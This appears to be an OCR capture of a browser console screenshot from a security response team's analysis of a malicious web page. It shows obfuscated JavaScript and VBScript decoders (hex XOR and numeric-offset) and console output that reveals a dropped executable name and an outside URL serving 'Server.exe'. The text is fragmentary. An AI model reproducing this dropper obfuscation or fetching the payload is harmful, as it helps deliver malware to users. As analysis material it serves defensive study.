 So... Co... Sni...
main_decode.html ×
file://
D:/doc/book
main_deco
254 var X = "3C373B2D353D362C762F2A312C3D782A3D3B3039363F3D702C71";
255
256 var nburl = encode();
257 var nbExE = "\"" + nbExes + "\"";
258 var nbnburl = "\"" + nburl + "\"";
259
260 var t="148*171*155*170*161*168*172*120*164*153*166*159*173*153*159*157*149*122*174*154*171*
261
262 </script>
263
264 <SCRIPT LANGUAGE="VBScript">
265
266 function runurl(x)
267 For i=1 to Len(x) Step 2
268 runurl=runurl & Chr(CLng("&H" & Mid(x,i,2)) Xor N)
269 Next
270 end function
271
272 function rechange(k)
273 NB=Split(k,"*")
274 NBWM=""
275 For i = 0 To UBound(NB)
276 NBWM=NBWM+Chrw(eval(NB(i)-N))
277
{} Line 258, Column 13
Console Search Emulation Rendering
<top frame> ▼ Preserve log
> nbExes
"a9v8w.exe"
> nbnburl
""http://2 .169.242 :8080/Server.exe""
>
唯品会安全应急响应中心